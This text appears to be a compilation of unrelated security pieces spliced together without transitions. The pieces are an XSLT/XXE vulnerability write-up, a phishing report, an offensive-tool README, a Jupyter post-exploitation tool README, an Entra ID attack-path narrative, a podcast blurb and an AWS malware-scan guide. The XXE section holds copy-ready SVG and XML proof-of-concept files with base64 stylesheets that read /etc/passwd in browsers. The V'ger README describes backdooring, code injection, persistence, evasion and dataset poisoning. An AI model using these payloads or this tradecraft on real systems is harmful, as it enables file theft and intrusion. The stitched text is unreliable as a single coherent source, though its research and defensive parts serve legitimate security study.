A year ago, I wondered what a malicious page with disabled JavaScript could do.
I knew that SVG, which is based on XML, and XML itself could be complex and allow file access. Is the Same Origin Policy (SOP) correctly implemented for all possible XML and SVG syntaxes? Is access through the file:// protocol properly handled?
Since I was too lazy to read the documentation, I started generating examples using ChatGPT.
XSL
The technology I decided to test is XSL. It stands for eXtensible Stylesheet Language. It’s a specialized XML-based language that can be used within or outside of XML for modifying it or retrieving data.
In Chrome, XSL is supported and the library used is LibXSLT. It’s possible to verify this by using system-property('xsl:vendor') function, as shown in the following example.
Here is the output of the system-properties.xml file, uploaded to the local web server and opened in Chrome:
The LibXSLT library, first released on September 23, 1999, is both longstanding and widely used. It is a default component in Chrome, Safari, PHP, PostgreSQL, Oracle Database, Python, and numerous others applications.
The first interesting XSL output from ChatGPT was a code with functionality that allows you to retrieve the location of the current document. While this is not a vulnerability, it could be useful in some scenarios.
get-location.xml
<?xml-stylesheet href="get-location.xsl" type="text/xsl"?>
<!DOCTYPE test [
    <!ENTITY ent SYSTEM "?" NDATA aaa>
]>
<test>
<getLocation test="ent"/>
</test>
Here is what you should see after uploading this code to your web server:
All the magic happens within the unparsed-entity-uri() function. This function returns the full path of the “ent” entity, which is constructed using the relative path “?”.
XSL and Remote Content
Almost all XML-based languages have functionality that can be used for loading or displaying remote files, similar to the functionality of the <iframe> tag in HTML.
I asked ChatGPT many times about XSL’s content loading features. The examples below are what ChatGPT suggested I use, and the code was fully obtained from it.
XML External Entities
Since XSL is XML-based, usage of XML External Entities should be the first option.
Using an edited ChatGPT output, I crafted an XSL file that combined the document() function with XML External Entities in the argument’s file, utilizing the data protocol. Next, I inserted the content of the XSL file into an XML file, also using the data protocol.
When I opened my XML file via an HTTP URL from my mobile phone, I was shocked to see my iOS /etc/hosts file! Later, my friend Yaroslav Babin(a.k.a. @yarbabin) confirmed the same result on Android!
iOS + Safari
iOS + Safari
iOS + Safari
Android + Chrome
Android + Chrome
Android + Chrome
Next, I started testing offline HTML to PDF tools, and it turned out that file reading works there as well, despite their built-in restrictions.
There was no chance that this wasn’t a vulnerability!
Here is a photo of my Smart TV, where the file reading works as well:
I compiled a table summarizing all my tests:
Test Scenario
Accessible Files
Android + Chrome
/etc/hosts
iOS + Safari
/etc/group, /etc/hosts, /etc/passwd
Windows + Chrome
–
Ubuntu + Chrome
–
PlayStation 4 + Chrome
–
Samsung TV + Chrome
/etc/group, /etc/hosts, /etc/passwd
The likely root cause of this discrepancy is the differences between sandboxes. Running Chrome on Windows or Linux with the --no-sandbox attribute allows reading arbitrary files as the current user.
Other Tests
I have tested some applications that use LibXSLT and don’t have sandboxes.
App
Result
PHP
Applications that allow control over XSLTProcessor::importStylesheet data can be affected.
XMLSEC
The document() function did not allow http(s):// and data: URLs.
Oracle
The document() function did not allow http(s):// and data: URLs.
PostgreSQL
The document() function did not allow http(s):// and data: URLs.
The default PHP configuration disables parsing of external entities XML and XSL documents. However, this does not affect XML documents loaded by the document() function, and PHP allows the reading of arbitrary files using LibXSLT.
According to my tests, calling libxml_set_external_entity_loader(function ($a) {}); is sufficient to prevent the attack.
POCs
You will find all the POCs in a ZIP archive at the end of this section. Note that these are not zero-day POCs; details on reporting to the vendor and bounty information will be also provided later.
First, I created a simple HTML page with multiple <iframe> elements to test all possible file read functionalities and all possible ways to chain them:
The result of opening the xxe_all_tests/test.html page in an outdated Chrome
Open this page in Chrome, Safari, or Electron-like apps. It may read system files with default sandbox settings; without the sandbox, it may read arbitrary files with the current user’s rights.
As you can see now, only one of the call chains leads to an XXE in Chrome, and we were very fortunate to find it. Here is my schematic of the chain for better understanding:
Next, I created minified XML, SVG, and HTML POCs that you can copy directly from the article.
poc.svg
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="data:text/xml;base64,PHhzbDpzdHlsZXNoZWV0IHZlcnNpb249IjEuMCIgeG1sbnM6eHNsPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L1hTTC9UcmFuc2Zvcm0iIHhtbG5zOnVzZXI9Imh0dHA6Ly9teWNvbXBhbnkuY29tL215bmFtZXNwYWNlIj4KPHhzbDpvdXRwdXQgbWV0aG9kPSJ4bWwiLz4KPHhzbDp0ZW1wbGF0ZSBtYXRjaD0iLyI+CjxzdmcgeG1sbnM9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIj4KPGZvcmVpZ25PYmplY3Qgd2lkdGg9IjMwMCIgaGVpZ2h0PSI2MDAiPgo8ZGl2IHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hodG1sIj4KTGlicmFyeTogPHhzbDp2YWx1ZS1vZiBzZWxlY3Q9InN5c3RlbS1wcm9wZXJ0eSgneHNsOnZlbmRvcicpIiAvPjx4c2w6dmFsdWUtb2Ygc2VsZWN0PSJzeXN0ZW0tcHJvcGVydHkoJ3hzbDp2ZXJzaW9uJykiIC8+PGJyIC8+IApMb2NhdGlvbjogPHhzbDp2YWx1ZS1vZiBzZWxlY3Q9InVucGFyc2VkLWVudGl0eS11cmkoLyovQGxvY2F0aW9uKSIgLz4gIDxici8+ClhTTCBkb2N1bWVudCgpIFhYRTogCjx4c2w6Y29weS1vZiAgc2VsZWN0PSJkb2N1bWVudCgnZGF0YTosJTNDJTNGeG1sJTIwdmVyc2lvbiUzRCUyMjEuMCUyMiUyMGVuY29kaW5nJTNEJTIyVVRGLTglMjIlM0YlM0UlMEElM0MlMjFET0NUWVBFJTIweHhlJTIwJTVCJTIwJTNDJTIxRU5USVRZJTIweHhlJTIwU1lTVEVNJTIwJTIyZmlsZTovLy9ldGMvcGFzc3dkJTIyJTNFJTIwJTVEJTNFJTBBJTNDeHhlJTNFJTBBJTI2eHhlJTNCJTBBJTNDJTJGeHhlJTNFJykiLz4KPC9kaXY+CjwvZm9yZWlnbk9iamVjdD4KPC9zdmc+CjwveHNsOnRlbXBsYXRlPgo8L3hzbDpzdHlsZXNoZWV0Pg=="?>
<!DOCTYPE svg [
    <!ENTITY ent SYSTEM "?" NDATA aaa>
]>
<svg location="ent" />
poc.xml
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="data:text/xml;base64,PHhzbDpzdHlsZXNoZWV0IHZlcnNpb249IjEuMCIgeG1sbnM6eHNsPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L1hTTC9UcmFuc2Zvcm0iIHhtbG5zOnVzZXI9Imh0dHA6Ly9teWNvbXBhbnkuY29tL215bmFtZXNwYWNlIj4KPHhzbDpvdXRwdXQgdHlwZT0iaHRtbCIvPgo8eHNsOnRlbXBsYXRlIG1hdGNoPSJ0ZXN0MSI+CjxodG1sPgpMaWJyYXJ5OiA8eHNsOnZhbHVlLW9mIHNlbGVjdD0ic3lzdGVtLXByb3BlcnR5KCd4c2w6dmVuZG9yJykiIC8+PHhzbDp2YWx1ZS1vZiBzZWxlY3Q9InN5c3RlbS1wcm9wZXJ0eSgneHNsOnZlcnNpb24nKSIgLz48YnIgLz4gCkxvY2F0aW9uOiA8eHNsOnZhbHVlLW9mIHNlbGVjdD0idW5wYXJzZWQtZW50aXR5LXVyaShAbG9jYXRpb24pIiAvPiAgPGJyLz4KWFNMIGRvY3VtZW50KCkgWFhFOiAKPHhzbDpjb3B5LW9mICBzZWxlY3Q9ImRvY3VtZW50KCdkYXRhOiwlM0MlM0Z4bWwlMjB2ZXJzaW9uJTNEJTIyMS4wJTIyJTIwZW5jb2RpbmclM0QlMjJVVEYtOCUyMiUzRiUzRSUwQSUzQyUyMURPQ1RZUEUlMjB4eGUlMjAlNUIlMjAlM0MlMjFFTlRJVFklMjB4eGUlMjBTWVNURU0lMjAlMjJmaWxlOi8vL2V0Yy9wYXNzd2QlMjIlM0UlMjAlNUQlM0UlMEElM0N4eGUlM0UlMEElMjZ4eGUlM0IlMEElM0MlMkZ4eGUlM0UnKSIvPgo8L2h0bWw+CjwveHNsOnRlbXBsYXRlPgo8L3hzbDpzdHlsZXNoZWV0Pg=="?>
<!DOCTYPE test [
    <!ENTITY ent SYSTEM "?" NDATA aaa>
]>
<test1 location="ent"/>
Cisco recently developed and released a new feature to detect brand impersonation in emails when adversaries pretend to be a legitimate corporation.
Talos has discovered a wide range of techniques threat actors use to embed and deliver brand logos via emails to their victims.
Talos is providing new statistics and insights into detected brand impersonation cases over one month (March - April 2024).
In addition to deploying Cisco Secure Email, user education is key to detecting this type of threat.
Brand impersonation could happen on many online platforms, including social media, websites, emails and mobile applications. This type of threat exploits the familiarity and legitimacy of popular brand logos to solicit sensitive information from victims. In the context of email security, brand impersonation is commonly observed in phishing emails. Threat actors want to deceive their victims into giving up their credentials or other sensitive information by abusing the popularity of well-known brands.
Brand logo embedding and delivery techniques
Threat actors employ a variety of techniques to embed brand logos within emails. One simple method involves inserting words associated with the brand into the HTML source of the email. In the example below, the PayPal logo can be found in plaintext in the HTML source of this email.
An example email impersonating the PayPal brand.Creating the PayPal logo via HTML.
Sometimes, the email body is base64-encoded to make their detection harder. The base64-encoded snippet of an email body is shown below.
An example email impersonating the Microsoft brand.A snippet of the base64-encoded body of the above email.
The decoded HTML code is shown in the figure below. In this case, the Microsoft logo has been built via an HTML 2x2 table with four cells and various background colors.
Creating the Microsoft logo via HTML.
A more advanced technique is to fetch the brand logo from remote servers at delivery time. In this technique, the URI of the resource is embedded in the HTML source of the email, either in plain text or Base64-encoded. The logo in the example below is fetched from the below address: hxxps://image[.]member.americanexpress[.]com/.../AMXIMG_250x250_amex_logo.jpg
An example email impersonating the American Express brand.The URI from which the American Express brand is being loaded.
Another technique threat actors use is to deliver the brand logo via attachments. One of the most common techniques is to only include the brand logo as an image attachment. In this case, the logo is normally base64-encoded to evade detection. Email clients automatically fetch and render these logos if they’re referenced from the HTML source of the email. In this example, the Microsoft logo is attached to this email as a PNG file and referenced in an <img> HTML tag.
An example email impersonating the Microsoft brand (the logo is attached to the email and is rendered and shown to the victim at delivery time via <img> HTML tag).The Content-ID (CID) reference of the attached Microsoft brand logo is included inline in the HTML source of the above email.
In other cases, the whole email body, including the brand logo, is attached as an image to the email and is shown to the victim by the email client. The example below is a brand impersonation case where the whole body is included in the PNG attachment, named “shark.png”. Also, an “inline” keyword can be seen in the HTML source of this email. When Content-Disposition is set to "inline," it indicates that the attached content should be displayed within the body of the email itself, rather than being treated as a downloadable attachment.
An example email impersonating the Microsoft Office 365 brand (the whole email body, including the brand logo, is attached to the email as a PNG file).The whole email body is in the attachment and is included in the above message.
A brand logo may also be embedded within a PDF attachment. In the example shown below, the whole email body is included in a PDF attachment. This email is a QR code phishing email that is also impersonating the Bluebeam brand.
An example email impersonating the Bluebeam brand (the whole email body, including the brand logo, is attached to the email as a PDF file).The whole email body is included in a PDF attachment.
The scope of brand impersonation
An efficient brand impersonation detection engine plays a key role in an email security product. The extracted information from correctly convicted emails is valuable for threat researchers and customers. Using Cisco Secure Email Threat Defense’s brand impersonation detection engine, we uncovered the true scope of how widespread these attacks are. All data reflects the period between March 22 and April 22, 2024.
Threat researchers can use this information to block future attacks, potentially based on the sender’s email address and domain, the originating IP addresses of brand impersonation attacks, their attachments, the URLs found from such emails, and even phone numbers.
The chart below demonstrates the top sender domains of emails curated by attackers to convince the victims to call a number (i.e., as in Telephone-Oriented Attack Delivery) by impersonating the Best Buy Geek Squad, Norton and PayPal brands. Free email services are widely used by adversaries to send such emails. However, other domains can also be found that are less popular.
Top sender domains of emails impersonating Best Buy Geek Squad, Norton and PayPal brands.
Sometimes, similar brand impersonation emails are sent from a wide range of domains. For example, as shown in the below heatmap, emails impersonating the DocuSign brand were sent from two different domains to our customers on March 28. In other cases, emails are sent from a single domain (e.g., emails impersonating Geek Squad and McAfee brands).
Count of convictions by the impersonated brand and sender domain on March 28.(Note: This is only a subset of convictions we had on this date.)
Brand impersonation emails may target specific industry verticals, or they might be sent indiscriminately. As shown in the chart below, four brand impersonation emails from hotmail.com and softbased.top domains were sent to our customers that would be categorized as either educational or insurance companies. On the other hand, emails from biglobe.ne.jp targeted a wider range of industry verticals.
Count of convictions by industry verticals from different sender domains on April 2nd (note: this is only a subset of convictions we had in this date).
Cisco customers can also benefit from information provided by the brand impersonation detection engine. By sharing the list of the most frequently impersonated brands with them regularly, they can train their employees to stay vigilant when they observe specific brands in emails.
Top 30 impersonated brands over one month.
Microsoft was the most frequently impersonated brand over the month we observed, followed by DocuSign. Most emails that contained these brands were fake SharePoint and DocuSign phishing messages. Two examples are provided below.
Other top frequently impersonated brands such as NortonLifeLock, PayPal, Chase, Geek Squad and Walmart were mostly seen in callback phishing messages. In this technique, the attackers include a phone number in the email and try to persuade recipients to call that number, thereby changing the communication channel away from email. From there, they may send another link to their victims to deliver different types of malware. The attackers normally do so by impersonating well-known and familiar brands. Two examples of such emails are provided below.
Protect against brand impersonation
Strengthening the weakest link
Humans are still the weakest link in cybersecurity. Therefore, educating users is of paramount importance to reduce the amount and effects of security breaches. Educating people does not only concern employees within a specific organization but in this case, it also involves their customers.
Employees should know an organization’s trusted partners and the way that their organization communicates with them. This way, when an anomaly occurs in that form of communication, they will be able to identify any issues faster. Customers need different communication methods that your organization would use to contact them. Also, they need to be provided with the type of information you will be asking for. When they know these two vital details, they will be less likely to share their sensitive information over abnormal communication platforms (e.g., through emails or text messages).
Brand impersonation techniques are evolving in terms of sophistication, and differentiating fake emails from legitimate ones by a human or even a security researcher demands more time and effort. Therefore, more advanced techniques are required to detect these types of threats.
Asset protection
Well-known brands can protect themselves from this type of threat through asset protection as well. Domain names can be registered with various extensions to thwart threat actors attempting to use similar domains for malicious purposes. The other crucial step brands can take is to conceal their information from WHOIS records via privacy protection. Last, but not least, domain names need to be updated regularly since expired domains can be easily abused by threat actors for illicit activities that can harm your business reputation. Brand names should be registered properly so that your organization can take legal action when a brand impersonation occurs.
Advanced detection methods
Detection methods can be improved to delay the exposure of users to the received emails. Machine learning has improved significantly over the past few years due to advancements in computing resources, the availability of data, and the introduction of new machine learning architectures. Machine learning-based security solutions can be leveraged to improve detection efficacy.
Cisco Talos relies on a wide range of systems to detect this type of threat and protect our customers, from rule-based engines to advanced ML-based systems. Learn more about Cisco Secure Email Threat Defense's new brand impersonation detection tools here.
All information contained in this repository is provided for educational and research purposes only. The author is not responsible for any illegal use of this tool.
It is a specialized network security tool that helps both pentesters and security professionals.
Mechanics
Above is a invisible network sniffer for finding vulnerabilities in network equipment. It is based entirely on network traffic analysis, so it does not make any noise on the air. He's invisible. Completely based on the Scapy library.
Above allows pentesters to automate the process of finding vulnerabilities in network hardware. Discovery protocols, dynamic routing, 802.1Q, ICS Protocols, FHRP, STP, LLMNR/NBT-NS, etc.
options: -h, --help show this help message and exit --interface INTERFACE Interface for traffic listening --timer TIMER Time in seconds to capture packets, if not set capture runs indefinitely --output OUTPUT File name where the traffic will be recorded --input INPUT File name of the traffic dump --passive-arp Passive ARP (Host Discovery)
Information about protocols
The information obtained will be useful not only to the pentester, but also to the security engineer, he will know what he needs to pay attention to.
When Above detects a protocol, it outputs the necessary information to indicate the attack vector or security issue:
Impact: What kind of attack can be performed on this protocol;
Tools: What tool can be used to launch an attack;
Technical information: Required information for the pentester, sender MAC/IP addresses, FHRP group IDs, OSPF/EIGRP domains, etc.
Mitigation: Recommendations for fixing the security problems
Source/Destination Addresses: For protocols, Above displays information about the source and destination MAC addresses and IP addresses
Installation
Linux
You can install Above directly from the Kali Linux repositories
WARNING! Above is not designed to work with tunnel interfaces (L3) due to the use of filters for L2 protocols. Tool on tunneled L3 interfaces may not work properly.
[*] After the protocol is detected - all necessary information about it will be displayed -------------------------------------------------- [+] Detected SSDP Packet [*] Attack Impact: Potential for UPnP Device Exploitation [*] Tools: evil-ssdp [*] SSDP Source IP: 192.168.0.251 [*] SSDP Source MAC: 02:10:de:64:f2:34 [*] Mitigation: Ensure UPnP is disabled on all devices unless absolutely necessary, monitor UPnP traffic -------------------------------------------------- [+] Detected MDNS Packet [*] Attack Impact: MDNS Spoofing, Credentials Interception [*] Tools: Responder [*] MDNS Spoofing works specifically against Windows machines [*] You cannot get NetNTLMv2-SSP from Apple devices [*] MDNS Speaker IP: fe80::183f:301c:27bd:543 [*] MDNS Speaker MAC: 02:10:de:64:f2:34 [*] Mitigation: Filter MDNS traffic. Be careful with MDNS filtering --------------------------------------------------
If you need to record the sniffed traffic, use the --output argument
Horizon3.ai, a leader in autonomous security solutions, is pleased to announce the appointments of Erick Dean as Vice President of Product Management and Drew Mullen as Vice President of Revenue Operations. These key executive hires underscore the management team Horizon3.ai continues to build, fueling significant growth.
V'ger is an interactive command-line application for post-exploitation of authenticated Jupyter instances with a focus on AI/ML security operations.
User Stories
As a Red Teamer, you've found Jupyter credentials, but don't know what you can do with them. V'ger is organized in a format that should be intuitive for most offensive security professionals to help them understand the functionality of the target Jupyter server.
As a Red Teamer, you know that some browser-based actions will be visibile to the legitimate Jupyter users. For example, modifying tabs will appear in their workspace and commands entered in cells will be recorded to the history. V'ger decreases the likelihood of detection.
As an AI Red Teamer, you understand academic algorthmic attacks, but need a more practical execution vector. For instance, you may need to modify a large, foundational internet-scale dataset as part of a model poisoning operation. Modifying that dataset at its source may be impossible or generate undesirable auditable artifacts. with V'ger you can achieve the same objectives in-memory, a significant improvement in tradecraft.
As a Blue Teamer, you want to understand logging and visibility into a live Jupyter deployment. V'ger can help you generate repeatable artifacts for testing instrumentation and performing incident response exercises.
Usage
Initial Setup
pip install vger
vger --help
Currently, vger interactive has maximum functionality, maintaining state for discovered artifacts and recurring jobs. However, most functionality is also available by-name in non-interactive format with vger <module>. List available modules with vger --help.
Commands
Once a connection is established, users drop into a nested set of menus.
The top level menu is: - Reset: Configure a different host. - Enumerate: Utilities to learn more about the host. - Exploit: Utilities to perform direct action and manipulation of the host and artifacts. - Persist: Utilities to establish persistence mechanisms. - Export: Save output to a text file. - Quit: No one likes quitters.
These menus contain the following functionality: - List modules: Identify imported modules in target notebooks to determine what libraries are available for injected code. - Inject: Execute code in the context of the selected notebook. Code can be provided in a text editor or by specifying a local .py file. Either input is processed as a string and executed in runtime of the notebook. - Backdoor: Launch a new JupyterLab instance open to 0.0.0.0, with allow-root on a user-specified port with a user-specified password. - Check History: See ipython commands recently run in the target notebook. - Run shell command: Spawn a terminal, run the command, return the output, and delete the terminal. - List dir or get file: List directories relative to the Jupyter directory. If you don't know, start with /. - Upload file: Upload file from localhost to the target. Specify paths in the same format as List dir (relative to the Jupyter directory). Provide a full path including filename and extension. - Delete file: Delete a file. Specify paths in the same format as List dir (relative to the Jupyter directory). - Find models: Find models based on common file formats. - Download models: Download discovered models. - Snoop: Monitor notebook execution and results until timeout. - Recurring jobs: Launch/Kill recurring snippets of code silently run in the target environment.
Experimental
With pip install vger[ai] you'll get LLM generated summaries of notebooks in the target environment. These are meant to be rough translation for non-DS/AI folks to do quick triage of if (or which) notebooks are worth investigating further.
There was an inherent tradeoff on model size vs. ability and that's something I'll continue to tinker with, but hopefully this is helpful for some more traditional security users. I'd love to see folks start prompt injecting their notebooks ("these are not the droids you're looking for").
As enterprises continue to transition on-premises infrastructure and information systems to the cloud, hybrid cloud systems have emerged as a vital solution, balancing the benefits of both environments to optimize performance, scalability, and ease of change on users and administrators. However, there can berisks involved when connecting a misconfigured or ill-protected network to cloud services. Particularly, Microsoft Active Directory environments that are compromised could lead to a full compromise of a synchronized Microsoft Entra ID tenant. Once this critical IAM platform is breached all integrity and trust of connected services is lost.
MS Entra ID and Hybrid Configurations
Formally known as AzureAD, Entra ID is Microsoft’s cloud-based Identity and Access Management (IAM) solution that is integrated with several Microsoft products and services – including Azure cloud resources, Office 365, and any third-party applications integrated to use the platform for identity management. To capitalize on the dominance of Active Directory (AD) for on-premises domain management and ease the transition of enterprises to cloud services, Microsoft designed Entra ID to integrate seamlessly with existing AD infrastructure using a dedicated on-premises application called MS Entra Connect (formally known as AzureAD Connect). This setup allows users to access the on-premises domain and cloud services/resources using the same credentials.
In the most common hybrid setup, known as Password Hash Synchronization (PHS), the Entra Connect application has highly-privileged access to both the AD and Entra environments to synchronize authentication material between the two. If an attacker breaches the Entra Connect server, they have potential paths to compromising both environments. Additionally, Entra Connect has a feature known as Seamless SSO that, when enabled, allows for password-less authentication to Microsoft cloud services, like Office 365, by utilizing the Kerberos authentication protocol.
A Real-World Example
A client conducted an assumed-breach internal pentest using NodeZero. NodeZero was given no prior knowledge of the client’s Entra ID account or hybrid setup.
Initial Access to Domain Compromise
In this example case, NodeZero:
NodeZero poisoned NBT-NS traffic from Host 1 to relay a netNTLM credential to Host 2 – a SMB server with signing not required.
NodeZero remotely dumped SAM on Host 2 and discovered a Local Administrator Credential that was reused on several other hosts (Host 3 and Host 4).
Domain Compromise #1 – Utilizing the shared local administrator credential, NodeZero was able to run the NodeZero RAT on Host 3 and perform an LSASS dump. Interestingly, the Machine Account for Host 3 (HOST3$), captured in the LSASS dump, was a Domain Administrator!
Domain Compromise #2 – On Host 4, NodeZero used the shared local administrator credential to remotely dump LSA and discovered a second Domain Administrator credential (Admin2)!
Domain Compromise to Entra Tenant Compromise
Using Admin2’s credentials, NodeZero queried AD using the LDAP protocol and determined the domain was synchronized to an Entra ID tenant using Entra Connect installed on a Domain Controller (DC1). Exploiting three different credential dumping weaknesses (LSA Dumping, DPAPI dumping, and Entra Connect Dumping) NodeZero was able to harvest the cloud credential for Entra Connect (Sync_*).
Using HOST3$’s credentials, NodeZero performed an NTDS dump on another Domain Controller (DC2) and discovered the credential for the AZUREADSSOACC$ service account. This credential is utilized to sign Kerberos tickets for Azure cloud services when Seamless SSO is enabled.
NodeZero successfully logged into the client’s Entra tenant using Entra Connect’s credential and obtained a Refresh Token – enabling easier long-term access.
Using Entra Connect’s Refresh Token, NodeZero collected and analyzed AzureHound data and determined an on-premises user (EntraAdmin) was a Global Administrator within the Entra Tenant.
Armed with this knowledge, NodeZero performed a Silver Ticket Attack – using the credential for AZUREADSSOACC$, NodeZero forged a valid Kerberos Service Ticket.
Using the Kerberos ticket for EntraAdmin, NodeZero successfully authenticated to the Microsoft Graph cloud service, without being prompted for MFA, and verified its new Global Administrator privileges.
It took NodeZero an hour to compromise the on-premises AD domain, and just shy of 2 hours to fully compromise the associated Entra ID tenant.
Key Takeaways and Mitigations
The attack path above was enabled by several common on-premises misconfigurations that when combined not only compromised the AD domain, but the Entra ID tenant as well. Key findings include:
Prevent NTLM Relay. NodeZero gained initial access to the domain via NTLM Relay; enabled by the insecure NBT-NS protocol and failure to enforce SMB Signing. Disabling NBT-NS and enforcing SMB Signing may have prevented NodeZero from utilizing the relay for initial access – but other vectors for initial domain access existed within the pentest.
Use LAPS. The client’s reuse of credentials for Local Administrators enabled key lateral movements that lead to the discovery of Domain Administrator credentials.
Treat Entra Connect as a Tier-0 resource. Given the valuable nature of Entra Connect’s credentials, Horizon3.ai recommends installing Entra Connect on a non-DC server (with LAPS enabled) and adequately protected with an EDR solution.
Avoid using on-premises accounts for Entra Administrator Roles. Follow Microsoft’s recommendations for limiting the number of Entra Administrators and their level of privilege.
Sign up for a free trial and quickly verify you’re not exploitable.
Mark Toussaint of OPSWAT joins to talk about his work in securing operational technology, and specifically about his role as product manager. This is an under-discussed job role within security, and requires great technical expertise, intercommunication skills and the ability to carry out long term campaigns on a product from, as he put it, initial brainstorming scribblings on a cocktail napkin through the creation of the product, all the way to its eventual retirement. Learn what it takes to connect security engineering, solutions experts, project management, and more in the role of security product manager, and how OT security connects fast, flexible IT and cybersecurity with systems that, as Toussaint put it, might be put in place and unmodified for 15 or 20 years. It’s not that hard to connect the worlds, but it takes a specific skill set.
0:00 - Working in operational technology 1:49 - First getting into cybersecurity and tech 3:14 - Mark Toussaint’s career trajectory 5:15 - Average day as a senior product manager in OPSWAT 7:40 - Challenges in operational technology 9:11 - Effective strategist for securing OT systems 11:18 - Common attack vectors in OT security 13:41 - Skills needed to work in OT security 16:37 - Backgrounds people in OT have 17:28 - Favorite parts of OT work 19:47 - How to get OT experience as a new industry worker 21:58 - Best cybersecurity career advice 22:56 - What is OPSWAT 25:29 - Outro
About Infosec Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.
Perform malware scan analysis of on-prem servers using AWS services
Challenges with on-premises malware detection
It can be difficult for security teams to continuously monitor all on-premises servers due to budget and resource constraints. Signature-based antivirus alone is insufficient as modern malware uses various obfuscation techniques. Server admins may lack visibility into security events across all servers historically. Determining compromised systems and safe backups to restore from during incidents is challenging without centralized monitoring and alerting. It is onerous for server admins to setup and maintain additional security tools for advanced threat detection. The rapid mean time to detect and remediate infections is critical but difficult to achieve without the right automated solution.
Determining which backup image is safe to restore from during incidents without comprehensive threat intelligence is another hard problem. Even if backups are available, without knowing when exactly a system got compromised, it is risky to blindly restore from backups. This increases the chance of restoring malware and losing even more valuable data and systems during incident response. There is a need for an automated solution that can pinpoint the timeline of infiltration and recommend safe backups for restoration.
How to use AWS services to address these challenges
This combo of services provides a cost-effective way to continuously monitor on-premises servers for malware without impacting performance. It also helps determine safe recovery point in time backups for restoration by identifying timeline of compromises through centralized threat analytics.
AWS Elastic Disaster Recovery (AWS DRS) minimizes downtime and data loss with fast, reliable recovery of on-premises and cloud-based applications using affordable storage, minimal compute, and point-in-time recovery.
Amazon GuardDuty is a threat detection service that continuously monitors your AWS accounts and workloads for malicious activity and delivers detailed security findings for visibility and remediation.
AWS Security Hub is a cloud security posture management (CSPM) service that performs security best practice checks, aggregates alerts, and enables automated remediation.
Architecture
Solution description
The Malware Scan solution assumes on-premises servers are already being replicated with AWS DRS, and Amazon GuardDuty & AWS Security Hub are enabled. The cdk stack in this repository will only deploy the boxes labelled as DRS Malware Scan in the architecture diagram.
AWS DRS is replicating source servers from the on-premises environment to AWS (or from any cloud provider for that matter). For further details about setting up AWS DRS please follow the Quick Start Guide.
Amazon GuardDuty is already enabled.
AWS Security Hub is already enabled.
The Malware Scan solution is triggered by a Schedule Rule in Amazon EventBridge (with prefix DrsMalwareScanStack-ScheduleScanRule). You can adjust the scan frequency as needed (i.e. once a day, a week, etc).
The Schedule Rule in Amazon EventBridge triggers the Submit Orders lambda function (with prefix DrsMalwareScanStack-SubmitOrders) which gathers the source servers to scan from the Source Servers DynamoDB table.
Orders are placed on the SQS FIFO queue named Scan Orders (with prefix DrsMalwareScanStack-ScanOrdersfifo). The queue is used to serialize scan requests mapped to the same DRS instance, preventing a race condition.
The Process Order lambda picks a malware scan order from the queue and enriches it, preparing the upcoming malware scan operation. For instance, it inserts the id of the replicating DRS instance associated to the DRS source server provided in the order. The output of Process Order are malware scan commands containing all the necessary information to invoke GuardDuty malware scan.
Malware scan operations are tracked using the DRSVolumeAnnotationsDDBTable at the volume-level, providing reporting capabilities.
Malware scan commands are inserted in the Scan Commands SQS FIFO queue (with prefix DrsMalwareScanStack-ScanCommandsfifo) to increase resiliency.
The Process Commands function submits queued scan commands at a maximum rate of 1 command per second to avoid API throttling. It triggers the on-demand malware scan function provided by Amazon GuardDuty.
The execution of the on-demand Amazon GuardDuty Malware job can be monitored from the Amazon GuardDuty service.
The outcome of malware scan job is routed to Amazon Cloudwath Logs.
The Subscription Filter lambda function receives the outcome of the scan and tracks the result using DynamoDB (step #14).
The DRS Instance Annotations DynamoDB Table tracks the status of the malware scan job at the instance level.
The CDK stack named ScanReportStack deploys the Scan Report lambda function (with prefix ScanReportStack-ScanReport) to populate the Amazon S3 bucket with prefix scanreportstack-scanreportbucket.
AWS Security Hub aggregates and correlates findings from Amazon GuardDuty.
The Security Hub finding event is caught by an EventBridge Rule (with prefix DrsMalwareScanStack-SecurityHubAnnotationsRule)
The Security Hub Annotations lambda function (with prefix DrsMalwareScanStack-SecurityHubAnnotation) generates additional Notes (Annotations) to the Finding with contextualized information about the source server being affected. This additional information can be seen in the Notes section within the Security Hub Finding.
The follow-up activities will depend on the incident response process being adopted. For example based on the date of the infection, AWS DRS can be used to perform a point in time recovery using a snapshot previous to the date of the malware infection.
In a Multi-Account scenario, this solution can be deployed directly on the AWS account hosting the AWS DRS solution. The Amazon GuardDuty findings will be automatically sent to the centralized Security Account.
Usage
Pre-requisites
An AWS Account.
Amazon Elastic Disaster Recovery (DRS) configured, with at least 1 server source in sync. If not, please check this documentation. The Replication Configuration must consider EBS encryption using Custom Managed Key (CMK) from AWS Key Management Service (AWS KMS). Amazon GuardDuty Malware Protection does not support default AWS managed key for EBS.
IAM Privileges to deploy the components of this solution.
Amazon GuardDuty enabled. If not, please check this documentation
Amazon Security Hub enabled. If not, please check this documentation
Warning Currently, Amazon GuardDuty Malware scan does not support EBS volumes encrypted with EBS-managed keys. If you want to use this solution to scan your on-prem (or other-cloud) servers replicated with DRS, you need to setup DRS replication with your own encryption key in KMS. If you are currently using EBS-managed keys with your replicating servers, you can change encryption settings to use your own KMS key in the DRS console.
Deploy
Create a Cloud9 environment with Ubuntu image (at least t3.small for better performance) in your AWS account. Open your Cloud9 environment and clone the code in this repository. Note: Amazon Linux 2 has node v16 which is not longer supported since 2023-09-11 git clone https://github.com/aws-samples/drs-malware-scan
cd drs-malware-scan
sh check_loggroup.sh
Deploy the CDK stack by running the following command in the Cloud9 terminal and confirm the deployment
npm installcdk bootstrapcdk deploy --allNote The solution is made of 2 stacks: * DrsMalwareScanStack: it deploys all resources needed for malware scanning feature. This stack is mandatory. If you want to deploy only this stack you can run cdk deploy DrsMalwareScanStack * ScanReportStack: it deploys the resources needed for reporting (Amazon Lambda and Amazon S3). This stack is optional. If you want to deploy only this stack you can run cdk deploy ScanReportStack
